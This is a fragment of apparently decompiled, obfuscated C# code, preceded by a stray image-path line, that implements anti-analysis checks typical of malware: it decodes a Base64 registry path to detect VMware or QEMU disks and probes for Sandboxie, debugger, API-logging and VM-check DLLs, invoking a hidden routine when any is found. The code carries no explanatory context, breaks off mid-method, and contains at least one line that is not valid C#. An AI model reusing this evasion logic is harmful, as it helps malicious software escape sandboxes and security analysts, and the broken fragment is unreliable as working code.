 public void method_0()
{
try
{
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.System);
folderPath + "\\vboxhook.dll";
object objectValue = RuntimeHelpers.GetObjectValue(Registry.LocalMachine.CreateSubKey(Class5.smethod_0(Convert.FromBase64String
("U3lzdGVtXEN1cnJlbnRDb250cm9sU2V0XFNlcnZpY2VzXERpc2tcRW51bVw="))).GetValue("0", ""));
if (objectValue.ToString().ToLower().Contains("vmware") || objectValue.ToString().ToLower().Contains("qemu"))
{
Interaction.MsgBox("!!!!!!!!!!! qemu\\vmware ", MsgBoxStyle.OkOnly, null);
}
if (GClass0.LoadLibrary("SbieDll.dll"))
{
Class5.smethod_9();
}
if (GClass0.LoadLibrary("dbghelp.dll"))
{
Class5.smethod_9();
}
if (GClass0.LoadLibrary("api_log.dll"))
{
Class5.smethod_9();
}
if (GClass0.LoadLibrary("dir_watch.dll"))
{
Class5.smethod_9();
}
if (GClass0.LoadLibrary("pstorec.dll"))
{
Class5.smethod_9();
}
if (GClass0.LoadLibrary("vmcheck.dll"))
{
Class5.smethod_9();
}
if (GClass0.LoadLibrary("wpespy.dll"))
{
Class5.smethod_9();
}